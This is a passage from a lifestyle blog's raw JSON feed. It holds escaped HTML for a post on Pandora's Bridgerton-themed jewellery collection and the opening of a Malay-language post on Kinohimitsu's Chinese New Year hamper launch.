font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd just as Bridgerton, with its dramatic love stories, strong female characters and irresistible costumes, has amassed devotion among viewers around the world, 'Rules to Love By' will appeal to those who prize self-expression and authentic emotion.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QAvMxT4jYSNXsr1Cj_bO5T5E0cetdO_fhEv6-5O5zE-fEcWAC2cordfsLX3Eq14KTlPq7ET5fdha0YpxDB4HPPunJIXcLH_doTumVjVqAQFndml6wVYRp5GnuiB4zql4K4seqG-7hpSyA62c2YoTwpDx7qO50iSSVdPZdpjNGGnAWxOHEQ6ICIMEU6E\/s800\/Screenshot%202026-01-18%20at%203.26.23%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QAvMxT4jYSNXsr1Cj_bO5T5E0cetdO_fhEv6-5O5zE-fEcWAC2cordfsLX3Eq14KTlPq7ET5fdha0YpxDB4HPPunJIXcLH_doTumVjVqAQFndml6wVYRp5GnuiB4zql4K4seqG-7hpSyA62c2YoTwpDx7qO50iSSVdPZdpjNGGnAWxOHEQ6ICIMEU6E\/w640-h304\/Screenshot%202026-01-18%20at%203.26.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We are reflecting on Regency-era style through a contemporary lens,” said Pandora Creative Directors Francesco Terzo and Filippo Ficarelli.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We were inspired by the bee – forever tied to the Bridgerton family. This collection is about blooming and becoming, with the bee and flower serving as nods to love and passion.\"\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe campaign accompanying the collection stars Bridgerton leads Hannah Dodd, who plays Francesca Stirling, and Claudia Jessie playing Eloise Bridgerton.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThey are captured in striking images by celebrated fashion photographer Tim Walker and stylist to the stars Harry Lambert, who bring the glamour and romance of Bridgerton into a contemporary setting.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECrafted in 100% recycled sterling silver and 14k gold plating, the collection brings together carefully sourced cubic zirconia, crystal accents, and freshwater cultured pearls.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Pandora (@theofficialpandora)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe Pandora and Bridgerton collection will be available online and in Pandora stores worldwide starting January 15, 2026.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBridgerton Season 4 will debut in two parts. Part 1 will premiere on January 29, 2026, and part 2 will premiere on February 26.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPandora jewellery will appear in the second part of the series.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgnkpEpOdu6U4fp4xivu0CAHqbFtDLC5ppDuIBd45hp19mMcU8kpUvP_RNCIOUJQIwDMLKzul4au4e6uLqJZYmBPd828UyOoi4GRV_r2Q0ncP-yfuB74vATo1Qe_eN0NuvkoDiC9YgISq93FAKhwpNXYxOULxUtuxIP1900X1l0K9slh186K0AoZbaxvA\/s800\/Screenshot%202026-01-18%20at%203.25.07%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgnkpEpOdu6U4fp4xivu0CAHqbFtDLC5ppDuIBd45hp19mMcU8kpUvP_RNCIOUJQIwDMLKzul4au4e6uLqJZYmBPd828UyOoi4GRV_r2Q0ncP-yfuB74vATo1Qe_eN0NuvkoDiC9YgISq93FAKhwpNXYxOULxUtuxIP1900X1l0K9slh186K0AoZbaxvA\/w640-h200\/Screenshot%202026-01-18%20at%203.25.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#Pandora #BridgertonCollection #Netflix #Shondaland #HannahDodd #ForYouPage\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/8467863219247677996\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/pandora-bridgerton-introduce-rules-to.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8467863219247677996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8467863219247677996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/pandora-bridgerton-introduce-rules-to.html","title":"PANDORA, BRIDGERTON INTRODUCE ‘RULES TO LOVE BY’!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h406-c\/Screenshot%202026-01-18%20at%203.05.43%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-5578296758577133881"},"published":{"$t":"2026-01-15T07:37:00.003+08:00"},"updated":{"$t":"2026-01-15T07:39:24.228+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KINOHIMITSU LANCAR KOLEKSI HAMPER WELLNESS PALING ESTETIK!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlvZ7srRRe_eiTQ4rQrstusUgksKapIXNsevarB9KrUD_cWr61qbhXhskITgGtTtDR3xtlwKuPTAJlzE3WkAHyE16z5aDK0L4yOI6j61M2ZRJJz1N7poiTC9ea4-eN_lgV2HPpzgMBOAzRzFQ-RCzSOsAEmcDnIT26gWQ0Z68D36Dtt8aVYY4mMX380E\/s800\/Screenshot%202026-01-14%20at%2010.10.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlvZ7srRRe_eiTQ4rQrstusUgksKapIXNsevarB9KrUD_cWr61qbhXhskITgGtTtDR3xtlwKuPTAJlzE3WkAHyE16z5aDK0L4yOI6j61M2ZRJJz1N7poiTC9ea4-eN_lgV2HPpzgMBOAzRzFQ-RCzSOsAEmcDnIT26gWQ0Z68D36Dtt8aVYY4mMX380E\/w640-h358\/Screenshot%202026-01-14%20at%2010.10.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ESIAPA \u003C\/span\u003Ekata hamper Tahun Baru Cina membosankan dan tradisional sahaja?\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahun ini, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EKinohimitsu\u003C\/b\u003E\u003C\/span\u003E membuktikan sebaliknya apabila mereka membawakan kelainan luar biasa di \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003ECenter Court, Pavilion Kuala Lumpur \u003C\/span\u003Ebaru-baru ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana cukup meriah dengan kehadiran tarian singa yang penuh bertenaga bagi merasmikan pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EKoleksi Hadiah Tahun Baru Cina 2026 \u003C\/b\u003E\u003C\/span\u003Eyang cukup \"vibe\" dan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis pelancaran ini bukan sekadar acara korporat biasa kerana ia diserikan dengan kemunculan 13 orang model di atas pentas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" 